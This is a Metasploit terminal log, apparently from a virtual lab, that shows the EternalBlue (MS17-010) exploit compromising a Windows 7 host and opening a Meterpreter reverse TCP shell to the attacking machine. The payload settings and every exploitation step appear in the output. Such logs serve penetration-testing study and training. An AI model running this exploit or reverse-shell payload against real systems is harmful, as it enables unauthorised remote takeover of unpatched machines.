 1 2 3 4 18:49
root@kali: /home/kali
File Actions Edit View Help
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7600 x64 (64-bit)
[*] 10.0.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (23 bytes)
[*] 10.0.2.4:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 10.0.2.4:445 - 0×00000010 74 65 20 37 36 30 30 te 7600
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.4:49177) at 2023-08-23 18:49:30 +0530
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >